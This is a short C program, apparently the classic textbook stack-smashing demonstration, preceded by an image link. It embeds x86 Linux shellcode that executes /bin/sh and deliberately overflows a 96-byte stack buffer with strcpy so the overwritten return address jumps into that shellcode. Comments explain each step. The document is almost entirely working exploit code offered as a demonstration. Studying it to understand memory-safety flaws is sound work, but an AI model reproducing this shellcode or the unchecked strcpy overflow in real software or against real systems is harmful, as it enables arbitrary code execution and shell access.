 char shellcode[] =
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";

char large_string[128];

void main() {
char buffer[96];
int i;
long *long_ptr = (long *) large_string;
// Fill the large_string Array with the address of the buffer
// (shell code)
for (i = 0; i < 32; i++)
*(long_ptr + i) = (int) buffer;
// Copy shell code to the beginning of large_string
for (i = 0; i < strlen(shellcode); i++)
large_string[i] = shellcode[i];
// Copy large_string onto buffer. This overflows the return address
// and execs a shell
strcpy(buffer,large_string);
}